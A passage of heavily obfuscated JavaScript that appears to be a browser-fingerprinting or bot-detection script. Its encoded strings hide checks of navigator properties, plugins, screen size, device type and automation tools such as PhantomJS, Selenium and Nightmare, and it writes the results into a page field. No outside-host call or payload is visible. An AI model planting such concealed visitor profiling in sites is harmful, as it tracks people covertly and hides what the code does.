'\x4a\x77\x79\x51')]]=_0x54f189[_0xbb5e('0xc9', '\x55\x46\x32\x23')](_0x53e4a9,_0x54f189[_0xbb5e('0xca', '\x73\x26\x5a\x69')](_0x382473,_0xbb5e('0xcb', '\x73\x26\x5a\x69')));break;}break;}catch(_0x537880){_0x1e255f[_0x1e255f[_0xbb5e('0xcc', '\x39\x79\x21\x33')]]=_0x54f189[_0xbb5e('0xcd', '\x5d\x68\x65\x32')](_0x53e4a9,_0x54f189[_0xbb5e('0xce', '\x47\x7a\x30\x74')](_0x382473+'\x3d',_0x537880));}break;case _0xbb5e('0xcf', '\x7a\x24\x7a\x36'):try{var _0x37fa49=_0xbb5e('0xd0', '\x59\x55\x41\x62')[_0xbb5e('0xd1', '\x4f\x48\x79\x51')]('\x7c'),_0x126445=0x0;while(!![]){switch(_0x37fa49[_0x126445++]){case'\x30':try{_0x3f5f81=_0x450105[_0xbb5e('0xd2', '\x4f\x48\x79\x51')]('\x69');}catch(_0x5607d8){_0x1e255f[_0x1e255f[_0xbb5e('0xcc', '\x39\x79\x21\x33')]]=_0x54f189[_0xbb5e('0xd3', '\x63\x55\x4b\x71')](_0x53e4a9,_0xbb5e('0xd4', '\x53\x25\x6f\x38'));break;}continue;case'\x31':var _0x450105=[];continue;case'\x32':for(var _0x3f5f81=0x0;_0x3f5f81<_0x450105[_0xbb5e('0xb6', '\x51\x6a\x51\x63')];_0x3f5f81++){_0x1e255f[_0x1e255f[_0xbb5e('0xb0', '\x24\x76\x26\x5e')]]=_0x54f189[_0xbb5e('0xd3', '\x63\x55\x4b\x71')](_0x53e4a9,_0x54f189[_0xbb5e('0xd5', '\x46\x6b\x36\x4c')](_0xbb5e('0xd6', '\x59\x55\x41\x62'),_0x450105[_0x3f5f81]));}continue;case'\x33':for(var _0x3f5f81=0x0;_0x54f189[_0xbb5e('0xd7', '\x4f\x48\x79\x51')](_0x3f5f81,_0x22b8bb[_0xbb5e('0xd8', '\x51\x6a\x51\x63')][_0xbb5e('0xd9', '\x73\x26\x5a\x69')]);_0x3f5f81++){var _0x415ee7=_0xbb5e('0xda', '\x5d\x5e\x5b\x77')[_0xbb5e('0xdb', '\x5a\x5a\x65\x63')]('\x7c'),_0xaf75d6=0x0;while(!![]){switch(_0x415ee7[_0xaf75d6++]){case'\x30':var _0x3f6d32=_0x22b8bb[_0xbb5e('0xdc', '\x39\x25\x5d\x71')][_0x3f5f81][_0xbb5e('0xdd', '\x53\x25\x6f\x38')];continue;case'\x31':if(_0x54f189[_0xbb5e('0xde', '\x39\x25\x5d\x71')](typeof _0x3f6d32,_0xbb5e('0xdf', '\x34\x50\x24\x21'))){_0xf0b07e=_0xbb5e('0xe0', '\x70\x66\x5a\x59');}else if(_0x54f189[_0xbb5e('0xe1', '\x70\x66\x5a\x59')](_0x3f6d32[_0xbb5e('0xe2', '\x24\x76\x26\x5e')]('\x2e')[_0xbb5e('0xb6', '\x51\x6a\x51\x63')],0x1)){_0xf0b07e=_0x3f6d32[_0xbb5e('0xe3', '\x53\x25\x6f\x38')]('\x2e')[_0xbb5e('0xe4', '\x49\x78\x28\x56')]();}continue;case'\x32':if(_0x54f189[_0xbb5e('0xe5', '\x67\x4f\x6d\x43')](typeof _0x22b8bb[_0xbb5e('0xd8', '\x51\x6a\x51\x63')][_0x3f5f81],_0xbb5e('0xe6', '\x49\x78\x28\x56'))){_0x1e255f[_0x1e255f[_0xbb5e('0x3e', '\x42\x6f\x50\x78')]]=_0x54f189[_0xbb5e('0xe7', '\x59\x55\x41\x62')](_0x53e4a9,_0xbb5e('0xe8', '\x47\x4a\x2a\x72'));break;}continue;case'\x33':var _0xf0b07e=_0xbb5e('0xe9', '\x5d\x5e\x5b\x77');continue;case'\x34':if(_0x54f189[_0xbb5e('0xea', '\x21\x49\x61\x59')](_0x450105[_0xbb5e('0xeb', '\x4c\x48\x67\x5d')](_0xf0b07e),0x0)){_0x450105[_0xbb5e('0xec', '\x7a\x24\x7a\x36')](_0xf0b07e);}continue;}break;}}continue;case'\x34':try{var _0x14cb16=_0x22b8bb[_0xbb5e('0xed', '\x4d\x69\x52\x55')][_0xbb5e('0xee', '\x67\x4f\x6d\x43')];if(_0x54f189[_0xbb5e('0xef', '\x4d\x69\x52\x55')](_0x14cb16,0x0)||_0x54f189[_0xbb5e('0xf0', '\x4a\x77\x79\x51')](_0x14cb16,null)){_0x1e255f[_0x1e255f[_0xbb5e('0xf1', '\x64\x68\x43\x30')]]=_0x54f189[_0xbb5e('0xf2', '\x47\x7a\x30\x74')](_0x53e4a9,_0xbb5e('0xf3', '\x51\x6a\x51\x63'));break;}}catch(_0x1d9460){_0x1e255f[_0x1e255f[_0xbb5e('0xee', '\x67\x4f\x6d\x43')]]=_0x54f189[_0xbb5e('0xf4', '\x61\x33\x40\x44')](_0x53e4a9,_0xbb5e('0xf5', '\x7a\x24\x7a\x36'));break;}continue;}break;}}catch(_0x43379b){_0x1e255f[_0x1e255f[_0xbb5e('0xf6', '\x58\x56\x57\x77')]]=_0x54f189[_0xbb5e('0xf7', '\x63\x55\x4b\x71')](_0x53e4a9,_0x54f189[_0xbb5e('0xf8', '\x24\x72\x79\x59')](_0xbb5e('0xf9', '\x47\x4a\x2a\x72'),_0x43379b));}break;case _0xbb5e('0xfa', '\x53\x25\x6f\x38'):if(_0x382473===_0xbb5e('0xfb', '\x51\x6a\x51\x63')){try{var _0xc9908e='';var _0x200f57=navigator[_0xbb5e('0xfc', '\x47\x7a\x30\x74')];if(/(tablet|ipad|playbook|silk)|(android(?!.*mobi))/i[_0xbb5e('0xfd', '\x5d\x5e\x5b\x77')](_0x200f57)){_0xc9908e=_0xbb5e('0xfe', '\x6b\x44\x46\x43');}else if(/Mobile|iP(hone|od|ad)|Android|BlackBerry|IEMobile|Kindle|Silk-Accelerated|(hpw|web)OS|Opera M(obi|ini)/[_0xbb5e('0xff', '\x46\x6b\x36\x4c')](_0x200f57)){_0xc9908e=_0xbb5e('0x100', '\x58\x63\x58\x73');}else{_0xc9908e=_0xbb5e('0x101', '\x47\x4a\x2a\x72');}_0x1e255f[_0x1e255f[_0xbb5e('0x55', '\x70\x66\x5a\x59')]]=_0x54f189[_0xbb5e('0x102', '\x25\x5e\x6d\x44')](_0x53e4a9,_0x54f189[_0xbb5e('0x103', '\x73\x26\x5a\x69')](_0x382473,'\x3d')+_0xc9908e);}catch(_0x83a202){_0x1e255f[_0x1e255f[_0xbb5e('0x64', '\x5a\x5a\x65\x63')]]=_0x54f189[_0xbb5e('0x104', '\x79\x5a\x46\x49')](_0x53e4a9,_0x54f189[_0xbb5e('0x105', '\x64\x4d\x21\x26')](_0x54f189[_0xbb5e('0x106', '\x63\x79\x6b\x69')](_0x382473,_0xbb5e('0x107', '\x24\x72\x79\x59')),_0x83a202[_0xbb5e('0x108', '\x58\x63\x58\x73')]()));}}break;}_0x54f189[_0xbb5e('0x109', '\x64\x4d\x21\x26')](_0x17fb93);}continue;case'\x31\x31':return _0x1e255f[_0xbb5e('0x10a', '\x34\x50\x24\x21')]();continue;case'\x31\x32':var _0x395f7c='';continue;case'\x31\x33':for(var _0x10807d=0x0;_0x54f189[_0xbb5e('0x10b', '\x5d\x68\x65\x32')](_0x10807d,_0x54f189[_0xbb5e('0x10c', '\x64\x68\x43\x30')](_0x1b1865[_0xbb5e('0xa1', '\x61\x33\x40\x44')],_0x4d9626[_0xbb5e('0x10d', '\x41\x33\x39\x39')]));_0x10807d++){_0x2d3160[_0xbb5e('0x10e', '\x5a\x74\x34\x79')](_0x10807d);}continue;case'\x31\x34':var _0x38b23b={'\x4d\x56\x54':function _0x53308d(_0x3f3723,_0x1f1845){return _0x54f189[_0xbb5e('0x10f', '\x4d\x69\x52\x55')](_0x3f3723,_0x1f1845);},'\x66\x4b\x6c':function _0x1b4d6f(_0xc68e04,_0x11b630){return _0x54f189[_0xbb5e('0x110', '\x49\x32\x35\x72')](_0xc68e04,_0x11b630);},'\x75\x48\x4d':function _0x20c72d(_0x51d70e,_0x421314){return _0x54f189[_0xbb5e('0x111', '\x64\x68\x43\x30')](_0x51d70e,_0x421314);},'\x64\x44\x70':function _0x4a8b58(_0x2666ed,_0x3f0c93){return _0x2666ed|_0x3f0c93;},'\x6e\x79\x63':function _0xc9dc14(_0x4c4a01,_0x3a432c){return _0x4c4a01/_0x3a432c;}};continue;}break;}}var _0x13624a=[[_0xbb5e('0x112', '\x53\x6d\x74\x34'),_0xbb5e('0x113', '\x61\x33\x40\x44'),function(){return navigator;}],[_0xbb5e('0x114', '\x58\x56\x57\x77'),_0xbb5e('0x115', '\x58\x56\x57\x77'),function(){return navigator[_0xbb5e('0x116', '\x39\x79\x21\x33')];}],[_0xbb5e('0x117', '\x53\x6d\x74\x34'),_0xbb5e('0x118', '\x6f\x46\x65\x54'),function(){return navigator[_0xbb5e('0x119', '\x25\x5e\x6d\x44')];}],[_0xbb5e('0x11a', '\x4f\x48\x79\x51'),_0xbb5e('0x11b', '\x24\x72\x79\x59'),function(){return _0x1bee06[_0xbb5e('0x11c', '\x42\x6f\x50\x78')](navigator[_0xbb5e('0xed', '\x4d\x69\x52\x55')][_0xbb5e('0x4c', '\x34\x50\x24\x21')],0x0);}],[_0xbb5e('0x11d', '\x63\x79\x6b\x69'),_0xbb5e('0x11e', '\x53\x25\x6f\x38'),function(){return navigator[_0xbb5e('0x11f', '\x70\x66\x5a\x59')];}],[_0xbb5e('0x120', '\x6b\x44\x46\x43'),_0xbb5e('0x121', '\x47\x7a\x30\x74'),function(){return navigator[_0xbb5e('0x122', '\x42\x6f\x50\x78')];}],[_0xbb5e('0x123', '\x39\x79\x21\x33'),_0xbb5e('0x124', '\x4f\x48\x79\x51'),function(){}],[_0xbb5e('0x125', '\x4d\x5a\x32\x4d'),_0xbb5e('0x126', '\x42\x6f\x50\x78'),function(){var _0x5495c5=ActiveXObject;return _0x5495c5;}],[_0xbb5e('0x127', '\x21\x49\x61\x59'),_0xbb5e('0x128', '\x6f\x46\x65\x54'),function(){var _0x223068=webkitURL;return _0x223068;}],[_0xbb5e('0x129', '\x64\x4d\x21\x26'),_0xbb5e('0x12a', '\x41\x33\x39\x39'),function(){var _0x53612f=_phantom;return _0x53612f;}],[_0xbb5e('0x12b', '\x5d\x5e\x5b\x77'),_0xbb5e('0x12c', '\x51\x6a\x51\x63'),function(){var _0x32dc24=callPhantom;return _0x32dc24;}],[_0xbb5e('0x12d', '\x7a\x24\x7a\x36'),_0xbb5e('0x12e', '\x46\x6b\x36\x4c'),function(){var _0x41ff09=chrome;return _0x41ff09;}],[_0xbb5e('0x12f', '\x51\x52\x45\x40'),_0xbb5e('0x130', '\x70\x66\x5a\x59'),function(){var _0x1613ce=yandex;return _0x1613ce;}],[_0xbb5e('0x131', '\x63\x79\x6b\x69'),_0xbb5e('0x126', '\x42\x6f\x50\x78'),function(){var _0x1288ec=opera;return _0x1288ec;}],[_0xbb5e('0x132', '\x25\x5e\x6d\x44'),_0xbb5e('0x133', '\x39\x25\x5d\x71'),function(){var _0x571517=opr;return _0x571517;}],[_0xbb5e('0x134', '\x67\x4f\x6d\x43'),_0xbb5e('0x135', '\x63\x79\x6b\x69'),function(){var _0x5e1f94=safari;return _0x5e1f94;}],[_0xbb5e('0x136', '\x47\x4a\x2a\x72'),_0xbb5e('0x137', '\x7a\x24\x7a\x36'),function(){var _0xe2501f=awesomium;return _0xe2501f;}],[_0xbb5e('0x138', '\x6b\x44\x46\x43'),_0xbb5e('0x139', '\x24\x76\x26\x5e'),function(){var _0x5b7a1d=puffinDevice;return _0x5b7a1d;}],[_0xbb5e('0x13a', '\x64\x68\x43\x30'),_0xbb5e('0x13b', '\x79\x5a\x46\x49'),function(){var _0x4f18c5=__nightmare;return _0x4f18c5;}],[_0xbb5e('0x13c', '\x73\x26\x5a\x69'),_0xbb5e('0x13d', '\x67\x4f\x6d\x43'),function(){var _0x120140=domAutomation;return _0x120140;}],[_0xbb5e('0x13e', '\x61\x33\x40\x44'),_0xbb5e('0x13f', '\x49\x78\x28\x56'),function(){var _0x22dc51=domAutomationController;return _0x22dc51;}],[_0xbb5e('0x140', '\x59\x55\x41\x62'),_0xbb5e('0x13b', '\x79\x5a\x46\x49'),function(){var _0x201cb6=_Selenium_IDE_Recorder;return _0x201cb6;}],[_0xbb5e('0x141', '\x59\x55\x41\x62'),_0xbb5e('0x142', '\x5a\x74\x34\x79'),function(){return document[_0xbb5e('0x143', '\x39\x25\x5d\x71')];}],[_0xbb5e('0x144', '\x51\x52\x45\x40'),_0xbb5e('0x145', '\x58\x56\x57\x77'),function(){return document[_0xbb5e('0x146', '\x51\x52\x45\x40')];}],[_0xbb5e('0x147', '\x64\x4d\x21\x26'),_0xbb5e('0x148', '\x47\x7a\x30\x74'),function(){return process[_0xbb5e('0x149', '\x24\x72\x79\x59')];}],[_0xbb5e('0x14a', '\x4f\x48\x79\x51'),_0xbb5e('0x14b', '\x63\x55\x4b\x71'),function(){return global[_0xbb5e('0x14c', '\x79\x4b\x5a\x50')];}],[_0xbb5e('0x14d', '\x53\x25\x6f\x38'),_0xbb5e('0x13d', '\x67\x4f\x6d\x43'),function(){return global[_0xbb5e('0x14e', '\x58\x63\x58\x73')];}],[_0xbb5e('0x14f', '\x51\x52\x45\x40'),_0xbb5e('0x150', '\x4c\x48\x67\x5d'),function(){return WebAssembly;}],[_0xbb5e('0x151', '\x4d\x5a\x32\x4d'),_0xbb5e('0x152', '\x58\x63\x58\x73'),function(){return _0x1bee06[_0xbb5e('0x153', '\x58\x63\x58\x73')](require,'\x66\x73');}],[_0xbb5e('0x154', '\x63\x55\x4b\x71'),_0xbb5e('0x155', '\x5a\x74\x34\x79'),function(){return _0x1bee06[_0xbb5e('0x156', '\x46\x6b\x36\x4c')](globalThis,global);}],[_0xbb5e('0x157', '\x24\x72\x79\x59'),_0xbb5e('0x158', '\x51\x52\x45\x40'),function(){return window[_0xbb5e('0x159', '\x79\x5a\x46\x49')]();}],[_0xbb5e('0x15a', '\x64\x68\x43\x30'),_0xbb5e('0x126', '\x42\x6f\x50\x78'),function(){return navigator[_0xbb5e('0x15b', '\x63\x79\x6b\x69')];}],[_0xbb5e('0x15c', '\x4d\x5a\x32\x4d'),_0xbb5e('0x148', '\x47\x7a\x30\x74'),function(){return navigator[_0xbb5e('0x15d', '\x49\x78\x28\x56')];}],[_0xbb5e('0x15e', '\x49\x78\x28\x56'),_0xbb5e('0x15f', '\x4d\x5a\x32\x4d'),function(){return navigator[_0xbb5e('0x160', '\x59\x55\x41\x62')];}],[_0xbb5e('0x161', '\x5a\x5a\x65\x63'),_0xbb5e('0x155', '\x5a\x74\x34\x79'),function(){return _0x1bee06[_0xbb5e('0x162', '\x79\x49\x69\x39')](navigator[_0xbb5e('0x163', '\x41\x33\x39\x39')],'\x43');}],[_0xbb5e('0x164', '\x39\x79\x21\x33'),_0xbb5e('0x165', '\x63\x79\x6b\x69'),function(){window[_0xbb5e('0x166', '\x21\x49\x61\x59')]=Object[_0xbb5e('0x167', '\x25\x5e\x6d\x44')](window);return window[_0xbb5e('0x168', '\x6f\x46\x65\x54')][_0xbb5e('0xf6', '\x58\x56\x57\x77')];}],[_0xbb5e('0x169', '\x7a\x24\x7a\x36'),_0xbb5e('0x16a', '\x21\x7a\x42\x66'),function(){return _0x1bee06[_0xbb5e('0x16b', '\x39\x79\x21\x33')](window[_0xbb5e('0x16c', '\x5a\x74\x34\x79')],0x0);}],[_0xbb5e('0x16d', '\x21\x7a\x42\x66'),_0xbb5e('0x16e', '\x4d\x5a\x32\x4d'),function(){return _0x1bee06[_0xbb5e('0x16f', '\x59\x55\x41\x62')](window[_0xbb5e('0x170', '\x51\x6a\x51\x63')],0x0);}],[_0xbb5e('0x171', '\x5d\x5e\x5b\x77'),_0xbb5e('0x152', '\x58\x63\x58\x73'),function(){return window[_0xbb5e('0x172', '\x63\x79\x6b\x69')];}],[_0xbb5e('0x173', '\x5a\x5a\x65\x63'),_0xbb5e('0x174', '\x79\x49\x69\x39'),function(){return window[_0xbb5e('0x175', '\x63\x55\x4b\x71')][_0xbb5e('0x176', '\x47\x4a\x2a\x72')]();}],[_0xbb5e('0x177', '\x51\x52\x45\x40'),_0xbb5e('0x178', '\x5a\x5a\x65\x63'),function(){return _0x1bee06[_0xbb5e('0x179', '\x24\x76\x26\x5e')](Boolean,_0x1bee06[_0xbb5e('0x17a', '\x79\x5a\x46\x49')](typeof process,_0xbb5e('0x17b', '\x61\x33\x40\x44'))&&process[_0xbb5e('0x17c', '\x39\x25\x5d\x71')]&&process[_0xbb5e('0x17d', '\x53\x25\x6f\x38')][_0xbb5e('0x17e', '\x34\x40\x5d\x65')]);}],[_0xbb5e('0x17f', '\x21\x7a\x42\x66'),_0xbb5e('0x180', '\x5d\x5e\x5b\x77'),function(){return document[_0xbb5e('0x181', '\x42\x6f\x50\x78')];}],[_0xbb5e('0x182', '\x39\x79\x21\x33'),_0xbb5e('0x183', '\x4c\x48\x67\x5d'),function(){return eval[_0xbb5e('0x184', '\x79\x49\x69\x39')]()[_0xbb5e('0xcc', '\x39\x79\x21\x33')];}],[_0xbb5e('0x185', '\x41\x33\x39\x39'),_0xbb5e('0x186', '\x58\x63\x58\x73'),function(){return navigator[_0xbb5e('0x187', '\x47\x7a\x30\x74')][_0xbb5e('0x188', '\x7a\x24\x7a\x36')];}],[_0xbb5e('0x189', '\x24\x72\x79\x59'),_0xbb5e('0x18a', '\x39\x79\x21\x33'),function(){return deviceType;}],[_0xbb5e('0x18b', '\x25\x5e\x6d\x44'),_0xbb5e('0x18c', '\x42\x6f\x50\x78'),function(){return screen[_0xbb5e('0x18d', '\x39\x25\x5d\x71')];}],[_0xbb5e('0x18e', '\x47\x7a\x30\x74'),_0xbb5e('0x121', '\x47\x7a\x30\x74'),function(){return screen[_0xbb5e('0x18f', '\x6b\x44\x46\x43')];}],[_0xbb5e('0x190', '\x61\x33\x40\x44'),_0xbb5e('0x191', '\x78\x36\x78\x38'),function(){var _0x45ed90=eoapi;return _0x45ed90;}],[_0xbb5e('0x192', '\x47\x7a\x30\x74'),_0xbb5e('0x193', '\x24\x72\x79\x59'),function(){var _0x3a8bdd=eoapi_VerifyThis;return _0x3a8bdd;}],[_0xbb5e('0x194', '\x6b\x44\x46\x43'),_0xbb5e('0x195', '\x79\x49\x69\x39'),function(){var _0x224898=eoapi_extInvoke;return _0x224898;}],[_0xbb5e('0x196', '\x51\x6a\x51\x63'),_0xbb5e('0x197', '\x25\x5e\x6d\x44'),function(){var _0x6cf81f=eoWebBrowserDispatcher;return _0x6cf81f;}],[_0xbb5e('0x198', '\x53\x25\x6f\x38'),_0xbb5e('0x199', '\x47\x4a\x2a\x72'),function(){return window[_0xbb5e('0x19a', '\x51\x52\x45\x40')];}],[_0xbb5e('0x19b', '\x49\x78\x28\x56'),_0xbb5e('0x19c', '\x49\x78\x28\x56'),function(){return _0x1bee06[_0xbb5e('0x19d', '\x63\x55\x4b\x71')](navigator[_0xbb5e('0x19e', '\x5a\x5a\x65\x63')][_0xbb5e('0x19f', '\x55\x46\x32\x23')],0x2);}],[_0xbb5e('0x1a0', '\x4d\x5a\x32\x4d'),_0xbb5e('0x1a1', '\x71\x48\x5d\x4a'),function(){return _0x1bee06[_0xbb5e('0x1a2', '\x47\x4a\x2a\x72')](navigator[_0xbb5e('0x1a3', '\x58\x56\x57\x77')][_0xbb5e('0x1a4', '\x21\x49\x61\x59')],0x2);}],[_0xbb5e('0x1a5', '\x5d\x68\x65\x32'),_0xbb5e('0x152', '\x58\x63\x58\x73'),function(){return window[_0xbb5e('0x1a6', '\x47\x7a\x30\x74')];}],[_0xbb5e('0x1a7', '\x4a\x77\x79\x51'),_0xbb5e('0x174', '\x79\x49\x69\x39'),function(){return navigator[_0xbb5e('0x1a8', '\x21\x49\x61\x59')][_0xbb5e('0x1a9', '\x51\x52\x45\x40')][0x0][_0xbb5e('0x1aa', '\x46\x78\x31\x54')];}],[_0xbb5e('0x1ab', '\x49\x32\x35\x72'),_0xbb5e('0x16a', '\x21\x7a\x42\x66'),function(){return navigator[_0xbb5e('0x1ac', '\x4c\x48\x67\x5d')][_0xbb5e('0x1ad', '\x5a\x74\x34\x79')][0x1][_0xbb5e('0x1ae', '\x6b\x44\x46\x43')];}],[_0xbb5e('0x1af', '\x53\x25\x6f\x38'),_0xbb5e('0x118', '\x6f\x46\x65\x54'),function(){return navigator[_0xbb5e('0x1b0', '\x4d\x5a\x32\x4d')][_0xbb5e('0x1b1', '\x78\x36\x78\x38')][0x2][_0xbb5e('0x1b2', '\x79\x4b\x5a\x50')];}],[_0xbb5e('0x1b3', '\x49\x32\x35\x72'),_0xbb5e('0x195', '\x79\x49\x69\x39'),function(){return navigator[_0xbb5e('0x1b4', '\x79\x4b\x5a\x50')][_0xbb5e('0x1b5', '\x25\x5e\x6d\x44')];}],[_0xbb5e('0x1b6', '\x5d\x5e\x5b\x77'),_0xbb5e('0x1b7', '\x5d\x68\x65\x32'),function(){return navigator[_0xbb5e('0x1b8', '\x5d\x68\x65\x32')];}],[_0xbb5e('0x1b9', '\x78\x36\x78\x38'),_0xbb5e('0x118', '\x6f\x46\x65\x54'),function(){return navigator[_0xbb5e('0x1ba', '\x7a\x24\x7a\x36')][_0xbb5e('0x1bb', '\x24\x72\x79\x59')];}],[_0xbb5e('0x1bc', '\x5d\x68\x65\x32'),_0xbb5e('0x1bd', '\x7a\x24\x7a\x36'),function(){return navigator[_0xbb5e('0x1be', '\x70\x66\x5a\x59')][_0xbb5e('0x1bf', '\x4a\x77\x79\x51')];}]];try{var _0x4b3039=_0xbb5e('0x1c0', '\x58\x56\x57\x77')[_0xbb5e('0x1c1', '\x47\x4a\x2a\x72')]('\x7c'),_0x101b8d=0x0;while(!![]){switch(_0x4b3039[_0x101b8d++]){case'\x30':_0x1bee06[_0xbb5e('0x1c2', '\x46\x6b\x36\x4c')](_0x360550,_0x1bee06[_0xbb5e('0x1c3', '\x5a\x5a\x65\x63')](_0x517697,_0x13624a));continue;case'\x31':var _0x24baf4=_0xbb5e('0x1c4', '\x24\x76\x26\x5e');continue;case'\x32':if(!_0x275895[_0xbb5e('0x1c5', '\x41\x33\x39\x39')])_0x275895[_0xbb5e('0x1c6', '\x5a\x74\x34\x79')]=_0x281455;continue;case'\x33':if(_0x3b896c){try{_0x63a274[_0xbb5e('0x1c7', '\x63\x79\x6b\x69')]=_0x1bee06[_0xbb5e('0x1c8', '\x51\x52\x45\x40')](_0x2471ef,_0x3b896c);}catch(_0x38f7fc){}}continue;case'\x34':_0x13624a[_0xbb5e('0x1c9', '\x67\x4f\x6d\x43')]([_0x1bee06[_0xbb5e('0x1ca', '\x39\x25\x5d\x71')](_0x1bee06[_0xbb5e('0x1cb', '\x39\x25\x5d\x71')](_0x1bee06[_0xbb5e('0x1cc', '\x21\x49\x61\x59')]('\x27',_0x24baf4),'\x27'),_0xbb5e('0x1cd', '\x64\x68\x43\x30')),_0xbb5e('0x1ce', '\x34\x50\x24\x21'),function(){return _0x24baf4[_0xbb5e('0x1cf', '\x58\x56\x57\x77')]();}]);continue;case'\x35':_0x1bee06[_0xbb5e('0x1d0', '\x4a\x77\x79\x51')](_0x17fb93);continue;case'\x36':_0x332784[_0xbb5e('0x1d1', '\x63\x79\x6b\x69')](_0xbb5e('0x1d2', '\x70\x66\x5a\x59'))[_0xbb5e('0x1d3', '\x63\x55\x4b\x71')]=_0x1bee06[_0xbb5e('0x1d4', '\x21\x49\x61\x59')](_0xbb5e('0x1d5', '\x24\x76\x26\x5e'),_0x275895[_0xbb5e('0x1d6', '\x59\x55\x41\x62')][_0xbb5e('0x1d7', '\x4c\x48\x67\x5d')]());continue;case'\x37':if(_0x22d43d){_0x13624a[_0xbb5e('0x1d8', '\x5a\x5a\x65\x63')]([_0x22d43d,_0xbb5e('0x1d9', '\x63\x55\x4b\x71')]);_0x1bee06[_0xbb5e('0x1da', '\x49\x32\x35\x72')](_0x360550,_0x1bee06[_0xbb5e('0x1db', '\x78\x36\x78\x38')](_0x517697,_0x13624a));}continue;}break;}}catch(_0x1db807){_0x332784[_0xbb5e('0x1dc', '\x4d\x5a\x32\x4d')](_0xbb5e('0x1dd', '\x64\x4d\x21\x26'))[_0xbb5e('0x1de', '\x4d\x69\x52\x55')]=_0xbb5e('0x1df', '\x70\x66\x5a\x59')+_0x275895[_0xbb5e('0x1e0', '\x71\x48\x5d\x4a')](_0x1db807[_0xbb5e('0x1e1', '\x5a\x5a\x65\x63')]);}finally{if(_0x3b896c)_0x63a274[_0xbb5e('0x1e2', '\x51\x52\x45\x40')]=_0x3b896c;}}());